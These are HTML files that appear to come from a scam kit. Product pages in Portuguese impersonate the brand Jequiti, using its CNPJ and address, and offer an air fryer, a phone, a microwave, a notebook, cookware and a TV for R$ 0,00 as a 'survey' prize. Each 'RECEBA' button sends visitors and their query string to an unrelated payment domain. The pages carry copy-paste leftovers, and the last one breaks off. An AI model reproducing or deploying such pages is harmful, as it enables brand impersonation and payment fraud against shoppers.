
<file: images/index.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 403 Forbidden
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">403</h1>
<h2 style="margin-top:20px;font-size: 30px;">Forbidden
</h2>
<p>Access to this resource on the server is denied!</p>
</div></div></body></html>
</file>


<file: produtos/air/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <script src="js/latest.js" async="" defer=""></script>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
</head>
<body>

<div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
        <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="logo-central">
        <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/airfryer.png" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/airfryer.png" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/air2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/air3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/air4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Fritadeira Air Fryer Britânia Oven 4 em 1</p>
    <p class="code">Código: 347219</p>

    <p class="title4">R$ 1159,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        4 em 1: Frita sem óleo, assa, reaquece e desidrata
Agilidade e as vantagens da tecnologia air fry aliadas ��&nbsp; versatilidade do forno.

Saborosos como fritos e sem usar óleo
Alimentos macios por dentro e crocantes por fora.

Frita e assa sem engordurar a cozinha
Ideal para preparar diversos tipos de alimentos.

Capacidade para 12 litros
Permite fazer receitas para toda a família.

Painel digital com 9 funções pré-definidas
Fácil manuseio e mais praticidade para preparar deliciosas receitas.

Função desidratar
Realça o sabor dos alimentos sem perder seu valor nutricional.

Função reaquecer
Mais praticidade no dia a dia.

Função Timer
De 90 minutos com desligamento automático.

Controle de temperatura ajustável
De 80ºC a 200ºC.

Base antiderrapante     
Maior segurança durante o preparo.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Características
Tipo: Bancada.
Capacidade: 30 litros.
Consumo: 1250W.
Cor da porta: Espelhado.
Tipo de abertura: Bolso lateral.
Painel: Touch LED.
Adicionar 30 segundos: Sim.
Bloqueio Crianças: Sim.
Níveis de potência do micro-ondas: 10.
Classificação energética: A.
Design NeoChef.
Acabamento espelhado.
Limpa Fácil.
Cozimento Perfeito.
Descongelamento Ideal.
Receitas Pré-Programadas.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: produtos/celular/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
        <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="logo-central">
        <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/celular.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/celular.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/celular2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/celular3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/celular4.jpg" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Celular Smartphone Samsung Galaxy S22 5G 128Gb</p>
    <p class="code">Código: 390564-2</p>

    <p class="title4">R$ 2199,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Com o Nightography você registra tudo mesmo depois do fim do dia
A inspiração não espera a iluminação ideal — e agora você também não precisa esperar. O maior salto em nossa tecnologia de vídeo, a taxa de quadros automática combina a velocidade de fps com o ambiente ao seu redor, e a Super Night Solution apaga o ruído em cada quadro para gravações vívidas e de alta qualidade, seja sob o sol ou sob as estrelas.

Mova suas obras de arte com um toque
Compartilhe fotos, vídeos e arquivos entre dispositivos com um toque usando o Quick Share. Selecione o arquivo, toque em compartilhar, selecione o Quick share e pronto.

Até logo, clarão ofuscante
Luz do sol, conheça o display brilhante do Galaxy S22 5G e o display mais brilhante ainda do Galaxy S22+ 5G. Os impressionantes displays 120Hz são construídos com AMOLED Dinâmico 2X com tecnologia Vision Booster para alta visibilidade externa, mantendo a visão clara ��&nbsp; luz do dia ou ��&nbsp; noite. O único ofuscamento que você terá é de estranhos com ciúmes.

O processador mais rápido no Galaxy
Esteja você gravando tudo do seu dia, jogando a noite toda ou simplesmente rolando seu feed, o processador de 4nm proporciona uma experiência incrivelmente tranquila.

Saia a noite sem fios
A vida não para e fazer uma pausa para recarregar o smartphone não faz mais parte da sua rotina. A bateria se adapta de forma inteligente ��&nbsp; forma como você usa seu celular, para que dure mais de 24 horas.

Um excelente desempenho é difícil de copiar
Se preocupe menos ao pegar um smartphone depois da queda com Corning® Gorilla® Glass Victus®+ na tela e nos painéis traseiros. O celular é cercado por uma estrutura de alumínio polida e protetora e, com sua classificação de resistência IP68, também pode levar uns respingos.

Seu Galaxy. Do seu jeito
Personalize sua vida digital e expresse-se como quiser. Libere todo o potencial da experiência Galaxy com integração entre todos os dispositivos.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Sistema e Processador
Tipo de Processador: Octa-Core.
Velocidade do Processador: Até 2.99 GHz.
Sistema Operacional: Android 12.0.
Tela
Tipo da Tela: Dynamic AMOLED 2X.
Tamanho da Tela: 6.1".
Resolução da Tela: FHD+ (2340 x 1080).
Câmera
Câmeras Traseiras: 50MP OIS (Wide) + 10MP OIS (Telephoto) + 12MP (Ultra-Wide).
Abertura: F1.8 + F2.4 + F2.2.
Zoom: Óptico de 3x, Digital de 10x, Space Zoom de 30x.
Câmera Frontal: 10MP.
Abertura: F2.2.
Resolução de Gravação de Vídeos: UHD 8K (7680 x 4320) @24fps.
Memória
Memória RAM: 8GB.
Memória Total Interna: 128GB (Nominal).
Conectividade
Wi-Fi: Sim, 802.11 a/b/g/n/ac/ax.
Tipo e Slot do SIM: Dual Chip, Nano-SIM.
Bluetooth: Sim, v5.2.
Saídas: USB Type-C.
Sensores: Acelerômetro, barômetro, sensor de giroscópio, sensor geomagnético, sensor de hall, sensor de proximidade, sensor de luz ambiente, leitor de impressão digital ultrassônico, reconhecimento Facial.
Bateria: 3700mAh.
    </p>

    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: produtos/microondas/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
        <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="logo-central">
        <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/microondas.png" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/microondas.png" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/microondas2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/microondas3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/microondas4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Micro-ondas LG 30 Litros de Bancada NeoChef Espelhado</p>
    <p class="code">Código: 406977</p>

    <p class="title4">R$ 999,99</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Design NeoChef
O design NeoChef adiciona elegância ��&nbsp; sua cozinha com design requintado, minimalista e acabamento espelhado.

Acabamento Espelhado
Diferentemente dos micro-ondas convencionais, seu acabamento frontal espelhado entrega mais sofisticação e charme ��&nbsp; sua cozinha.

Limpa Fácil
Revestimento interno que evita a penetração da gordura, proporcionando uma limpeza mais rápida e com menos esforço. O resultado é um produto extremamente fácil de limpar e sem a necessidade de produtos químicos.

Cozimento Perfeito
O micro-ondas LG possui uma tecnologia especialmente projetada para garantir o cozimento e descongelamento uniforme dos alimentos. Chega de esquentar a pizza só nas bordas ou sofrendo com a famosa lasanha gelada no centro.

Descongelamento Ideal
Tipos diferentes de carnes necessitam de cuidados diferentes. Com o micro-ondas LG, você seleciona o tipo de carne e o descongelamento é otimizado, mantendo o sabor dos alimentos.

Receitas Pré-Programadas
Com diversas receitas pré-programadas, seu micro-ondas vai ser seu maior aliado na cozinha.

Função Pipoca
Transforme suas noites de cinema com nosso micro-ondas, preparando pipocas perfeitas em minutos, com o simples toque de um botão!

10 Níveis de Potência
Nunca foi tão fácil amolecer a manteiga para o café da manhã ou o sorvete para sobremesa e no mesmo produto fazer uma lasanha com todo o alimento quente por igual.

Alta Capacidade em Tamanho Compacto
30 litros de capacidade em um tamanho que cabe na sua cozinha. A capacidade que você queria, no tamanho que você precisava.

Smart Diagnosis
O jeito mais fácil de diagnosticar e solucionar possíveis problemas de seus dispositivos e eletrodomésticos LG.

O Micro-ondas LG 30 Litros de Bancada NeoChef Espelhado MS3094NR combina estilo e desempenho para atender ��&nbsp;s necessidades da sua cozinha moderna. Com uma capacidade generosa de 30 litros, este micro-ondas oferece espaço suficiente para preparar uma variedade de pratos. Sua tecnologia NeoChef garante um aquecimento uniforme e rápido, enquanto o design espelhado adiciona um toque de elegância ao ambiente. Com funções intuitivas e de fácil utilização, este micro-ondas é a escolha ideal para quem busca praticidade e sofisticação na hora de cozinhar.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
Tipo: Bancada.
Capacidade: 30 litros.
Consumo: 1250W.
Cor da porta: Espelhado.
Tipo de abertura: Bolso lateral.
Painel: Touch LED.
Adicionar 30 segundos: Sim.
Bloqueio Crianças: Sim.
Níveis de potência do micro-ondas: 10.
Classificação energética: A.
Design NeoChef.
Acabamento espelhado.
Limpa Fácil.
Cozimento Perfeito.
Descongelamento Ideal.
Receitas Pré-Programadas.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: produtos/notebook/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
        <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="logo-central">
        <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/note5.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/note5.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/note2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/note3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/note4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Notebook Samsung Galaxy Book Go 1TB</p>
    <p class="code">Código: 349387</p>

    <p class="title4">R$ 1799,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">               
            <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        A redefinição de desempenho
Elevamos o patamar da performance com processadores Intel, que oferecem um alto desempenho para notebooks finos e leves. Isso permite executar os seus aplicativos com maior agilidade, em relação ��&nbsp;s gerações anteriores. 

Armazenamento duplo
Use um SSD e um HDD no mesmo dispositivo! O Samsung Book permite que você adicione um SSD no slot interno ou troque o HDD padrão por um SSD, proporcionando velocidades de inicialização mais rápidas, aumentando a conveniência e a eficiência.

Imagens nítidas com Tela Full HD
Uma tela ampla e com alta resolução que proporciona imagens vívidas e realistas. A moldura de apenas 6.7mm amplia a área útil e contribui para um design ainda mais elegante.

Expansão de memória e HD fácil, rápida e sem perda de garantia
Atualize seu laptop em casa e sem complicações, utilizando as tampas traseiras específicas para upgrade fácil e rápido. Os compartimentos de memória e HDD permitem que você aumente a capacidade do seu dispositivo ou amplie facilmente a memória. Tudo isso sem comprometer a garantia do seu produto.

Bateria de 43Wh
Use o seu notebook por mais tempo, sem a necessidade de recarga a todo momento.

Portas de Conexão
O notebook Samsung Book oferece uma variedade de portas, tais como: USB A, Micro SD, Kensington Lock, HDMI, USB-C®, LAN e Áudio (combo) que podem ser utilizadas para melhorar conectividade e produtividade.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Sistema Operacional: Windows 11 Home.
Processador: Intel® Celeron® 6305 (1.80 GHz, 4 MB).
Memória
Memória: 4GB Ram.
Tela
Tipo de Tela: Full HD LED Antirreflexiva.
Tamanho da Tela: 15,6”.
Resolução: 1920 x 1080.
Gráfico: Intel® UHD Graphics.
Áudio: HD (High Definition).
Armazenamento: 256GB SSD.
Webcam: Sim.
Conectividade
Wireless: Sim, 802.11 ac 1x1.
Bluetooth: Sim, 5.1.
Saídas: 1x USB-C, 1x USB 3.0, 1x USB 2.0, Combo com Saída para Fone-de-Ouvido, Combo com Entrada para Microfone, Ethernet RJ45, HDMI.
Bateria
Bateria: 43Wh – integrada.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: produtos/panela/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>
   
    <div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

    <nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
            <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
        </div>

        <div class="logo-central">
            <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
        </div>
    </nav>

    <section class="product-display" style="margin-top: 20px;">
        <img src="images/panela.png" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails" style="margin-top: -50px;">
            <img src="images/panela.png" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/panela3.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/panela4.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/panela5.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Jogo De Panelas Ceramic Life BRINOX Casa 5 Peças</p>
    <p class="code">Código: 358633-3</p>

    <p class="title4">R$ 799,90</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        O Jogo de Panelas de Indução 5 Peças Ceramic Life da linha Optima, desenvolvido pela marca Brinox em parceria com a JEQUITI Casa, representa um conjunto de utensílios de cozinha que combina estilo, funcionalidade e qualidade. Cada peça deste conjunto foi meticulosamente projetada para atender ��&nbsp;s demandas da cozinha moderna. O corpo das panelas é fabricado em alumínio de alta qualidade, proporcionando uma distribuição uniforme de calor para garantir um cozimento preciso e eficiente. Além disso, o revestimento cerâmico oferece uma superfície antiaderente, facilitando tanto o preparo dos alimentos quanto a limpeza posterior. Os pomeis e pegadores, feitos de baquelite com revestimento em soft touch, oferecem uma pegada confortável e segura durante o manuseio das panelas, mesmo em altas temperaturas. As tampas de vidro temperado, com aro em aço inox, são resistentes a choques térmicos e permitem visualizar o processo de cozimento sem a necessidade de abrir as panelas. Com um design moderno e elegante, este conjunto de panelas adiciona um toque de sofisticação ��&nbsp; sua cozinha.  O conjunto inclui cinco peças de tamanhos e dimensões variadas para atender ��&nbsp;s diversas necessidades culinárias. Sendo elas: 1 Caçarola com Tampa Ø 24 cm x13 cm - 4,6 Litros, 1 Caçarola com Tampa Ø 20 cm x 9,5 cm - 2,1 Litros. 1 Panela com Tampa Ø 20 cm x9,5 cm - 2,1 Litros. 1 Panela com Tampa Ø 16 cm x 7,5 cm - 1 Litro e 1 Frigideira Ø 24cm x 5 cm - 1,8 Litro. Além disso, as panelas são compatíveis com todos os tipos de fogões, incluindo fogões de indução, a gás, elétricos e vitrocerâmico, graças ao fundo especial para indução. O Jogo de Panelas de Indução 5 Peças Ceramic Life da linha Optima é uma escolha ideal para quem busca qualidade, funcionalidade e estilo na cozinha. Este conjunto não só facilita o preparo dos alimentos, mas também eleva o visual do ambiente, tornando-o mais convidativo e elegante.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Material: Alumínio, Baquelite, Vidro temperado e Inox.
        Marca: Brinox by JEQUITI Casa.
        Linha: Ceramic Life Optima 
        Dimensões do produto e Capacidade: 1 Caçarola com Tampa Ø 24x13 cm - 4,6 L. Caçarola com Tampa Ø 20x9,5 cm - 2,1 L. Panela com Tampa Ø 20x9,5 cm - 2,1 L. Panela com Tampa Ø 16x7,5 cm - 1 L e Frigideira Ø 24x5 cm - 1,8 L.
        Peso: 7,35 kg.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: produtos/tv/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: #7A206C; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Jequiti para você</div>

<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.location.href='index-2.html';">
        <span style="font-family: 'GellixMedium'; color: #7A206C; cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="logo-central">
        <img src="images/logo-jequit.svg" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #7A206C">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/tv.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/tv.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/tv2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/tv3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/tv4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Smart Tv 50" Uhd 4K Samsung Gaming Hub 50Cu7700</p>
    <p class="code">Código: 406977</p>

    <p class="title4">R$ 2499,99</p>
    <p class="title3">R$ 0,00</p>


